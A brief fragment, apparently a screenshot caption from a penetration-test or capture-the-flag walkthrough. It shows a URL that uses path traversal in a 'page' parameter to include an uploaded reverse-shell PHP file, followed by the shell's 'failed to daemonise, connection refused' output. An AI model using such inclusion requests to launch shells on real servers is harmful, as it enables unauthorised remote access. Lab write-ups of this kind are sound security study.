 Not secure 167.172.159.42/products/product.php?page=../uploads/reverse.php
WARNING: Failed to daemonise. This is quite common and not fatal. Connection refused (111)